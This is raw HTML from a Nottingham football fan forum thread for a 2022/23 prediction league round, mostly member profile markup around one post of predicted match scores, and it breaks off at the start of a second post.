        <p>Earned: &lt;time datetime=&#039;2025-10-09T18:38:20Z&#039; title=&#039;09/10/25 18:38&#039; data-short=&#039;Oct 9&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 9&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 9&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/ThirtyDaysRegistered.svg' loading="lazy" alt="One Month Later" class='' >
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>One Year In</strong>

    <p>A year since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-09T18:38:20Z&#039; title=&#039;09/10/25 18:38&#039; data-short=&#039;Oct 9&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 9&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 9&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>One Year In</strong>

    <p>A year since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-09T18:38:20Z&#039; title=&#039;09/10/25 18:38&#039; data-short=&#039;Oct 9&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 9&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 9&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/1YearRegistered.svg' loading="lazy" alt="One Year In" class='' >
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=120&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/120-nottsnutter/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/120-nottsnutter/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/120-nottsnutter/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to nottsnutter's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2020_09/imported-photo-120.thumb.jpeg.c1f286faba6e65cc287125531fa9464d.jpeg" alt="nottsnutter" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/9_RisingStar.svg' loading="lazy" alt="Rising Star" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Rising Star (9/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/120-nottsnutter/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/120-nottsnutter/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to nottsnutter's profile" class="ipsUsername" translate="no">nottsnutter</a>
					
						<span class="ipsEntry__group">
							
								<span class='format-members'>Members</span>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-11T18:59:06Z' title='11/08/22 18:59' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 11, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					01/04/13
				
			</div>
		</div>
		
	
	
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164783' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164783_menu' data-ipsDialog-title="Share this post" id='elSharePost_164783' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164783' rel="nofollow" class='ipsType_blendLinks'>#6</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164783" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=120&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164783' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164783_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164783" data-quotedata="{&quot;userid&quot;:120,&quot;username&quot;:&quot;nottsnutter&quot;,&quot;timestamp&quot;:1660244346,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164783}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-11T18:59:06Z' title='11/08/22 18:59' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 11, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164783' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164783_menu' data-ipsDialog-title="Share this post" id='elSharePost_164783' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164783' rel="nofollow" class='ipsType_blendLinks'>#6</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Huddersfield Town 1 v 2 Stoke City
</p>

<p>
	Wigan Athletic 1 v 1 Bristol City
</p>

<p>
	Lincoln City 2 v 0 Forest Green Rovers
</p>

<p>
	Port Vale 2 v 2 Bolton Wanderers
</p>

<p>
	Bradford City 3 v 1 Newport County
</p>

<p>
	Rochdale 1 v 2 Grimsby Town
</p>

<p>
	Halifax Town 2 v 0 Torquay United (Joker)
</p>

<p>
	Woking 1 v 1 Dagenham &amp; Redbridge
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->



</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164784"></a>
<div id="comment-164784"></div>
<article data-ips-hook="postWrapper" id="elComment_164784" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/899-arlukomski/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/899-arlukomski/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to ARLukomski's profile" class="ipsUsername" translate="no">ARLukomski</a>
	
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/899-arlukomski/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/899-arlukomski/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to ARLukomski's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2021_08/662964997_decdisplay(2).thumb.png.406264815212197edd42860b838b27a0.png" alt="ARLukomski" loading="lazy">
	</a>

				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/899-arlukomski/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/899-arlukomski/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to ARLukomski's profile" class="ipsUsername" translate="no">ARLukomski</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span class='format-members'>Members</span>
					
				</div>


<!--CT: forSecondary-->





			
			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/899-arlukomski/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">2.5k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/899-arlukomski/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">19</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">1.9k</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1735041600&amp;custom_date_end=1735041600" data-action="dayswonLog"  data-ipstooltip="" title="ARLukomski had 59 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">59</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				16/07/17
			
		</div>
	</li>
	
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Age:</strong>
		<div data-i-el="value">
			26
		</div>
	</li>
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_14' data-role='custom-field'>
			
<strong>𝕏:</strong> <img src="https://prideofnottingham.co.uk/public/images/twitter-x.png" alt="twitter"> <a href="https://www.twitter.com/ARLukomski" target="_blank">ARLukomski</a>
		</li>
	

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">ARLukomski's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/899-arlukomski/badges/" data-action="badgeLog" title="ARLukomski's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Grand Master (14/17)"></a> Lv. 14</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="4,842 points until your next rank"><b>15158</b> / 20000</label> <a href="https://prideofnottingham.co.uk/profile/899-arlukomski/badges/" data-action="badgeLog" title="ARLukomski's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2024_12/legend.png.f1afd73aa6e76bb004cd1afe459eebfa.png' loading="lazy" alt="Legend" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Legend (15/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(15158 / 20000 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/899-arlukomski/badges/"
                       data-action="badgeLog"
                       title="ARLukomski's Badges">
                        View All 19 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Very Popular</strong>

    <p>Got 100 reactions</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-27T15:21:23Z&#039; title=&#039;27/10/25 15:21&#039; data-short=&#039;Oct 27&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 27&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 27&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Very Popular</strong>

    <p>Got 100 reactions</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-27T15:21:23Z&#039; title=&#039;27/10/25 15:21&#039; data-short=&#039;Oct 27&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 27&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 27&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/OneHundredReactionsReceived.svg' loading="lazy" alt="Very Popular" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Getting Warm</strong>

    <p>TEST</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-11T16:38:12Z&#039; title=&#039;11/10/25 16:38&#039; data-short=&#039;Oct 11&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 11&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 11&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Getting Warm</strong>

    <p>TEST</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-11T16:38:12Z&#039; title=&#039;11/10/25 16:38&#039; data-short=&#039;Oct 11&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 11&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 11&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/frame_5091266.png' loading="lazy" alt="Getting Warm" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-11T11:30:16Z&#039; title=&#039;11/10/25 11:30&#039; data-short=&#039;Oct 11&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 11&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 11&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-11T11:30:16Z&#039; title=&#039;11/10/25 11:30&#039; data-short=&#039;Oct 11&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 11&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 11&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FiveHundredItemsPosted.svg' loading="lazy" alt="Posting Machine" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-11T11:30:16Z&#039; title=&#039;11/10/25 11:30&#039; data-short=&#039;Oct 11&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 11&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 11&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-11T11:30:16Z&#039; title=&#039;11/10/25 11:30&#039; data-short=&#039;Oct 11&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 11&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 11&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/TenPosts.svg' loading="lazy" alt="Collaborator" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-11T11:30:16Z&#039; title=&#039;11/10/25 11:30&#039; data-short=&#039;Oct 11&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 11&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 11&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-11T11:30:16Z&#039; title=&#039;11/10/25 11:30&#039; data-short=&#039;Oct 11&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 11&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 11&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=899&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/899-arlukomski/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/899-arlukomski/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/899-arlukomski/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to ARLukomski's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2021_08/662964997_decdisplay(2).thumb.png.406264815212197edd42860b838b27a0.png" alt="ARLukomski" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grand Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Grand Master (14/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/899-arlukomski/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/899-arlukomski/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to ARLukomski's profile" class="ipsUsername" translate="no">ARLukomski</a>
					
						<span class="ipsEntry__group">
							
								<span class='format-members'>Members</span>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-11T21:39:21Z' title='11/08/22 21:39' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 11, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					16/07/17
				
			</div>
		</div>
		
	
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Age:
			</div>
			<div class="ipsPhotoPanel__secondary">
				26
			</div>
		</div>
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164784' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164784_menu' data-ipsDialog-title="Share this post" id='elSharePost_164784' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164784' rel="nofollow" class='ipsType_blendLinks'>#7</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164784" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=899&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164784' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164784_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164784" data-quotedata="{&quot;userid&quot;:899,&quot;username&quot;:&quot;ARLukomski&quot;,&quot;timestamp&quot;:1660253961,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164784}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-11T21:39:21Z' title='11/08/22 21:39' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 11, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164784' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164784_menu' data-ipsDialog-title="Share this post" id='elSharePost_164784' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164784' rel="nofollow" class='ipsType_blendLinks'>#7</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
